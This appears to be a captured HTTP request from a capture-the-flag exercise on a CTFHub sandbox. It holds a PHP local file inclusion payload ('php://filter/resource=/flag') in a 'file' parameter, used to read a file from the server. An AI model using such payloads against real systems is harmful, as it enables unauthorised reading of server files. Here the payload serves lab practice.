 Request
Raw Params Headers Hex
GET /?file=php://filter/resource=/flag HTTP/1.1
Host: challenge-04e832c1ff91362b.sandbox.ctfhub.com:10080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close